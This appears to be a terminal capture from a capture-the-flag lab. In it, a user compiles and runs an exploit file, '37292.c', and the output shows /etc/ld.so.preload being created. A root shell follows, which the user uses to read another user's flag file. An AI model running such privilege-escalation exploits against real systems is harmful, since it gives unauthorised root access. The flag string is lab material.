 Main
File Actions Edit View Help
Obsidian OpenVPN Main Random
$ gcc 37292.c
$ ls
37292.c  a.out
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# clear
TERM environment variable not set.
# ls /home/
matt
# ls /home/matt
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  examples.desktop  flag1.txt
# cat /home/matt/flag1.txt
THM-28392872729920
#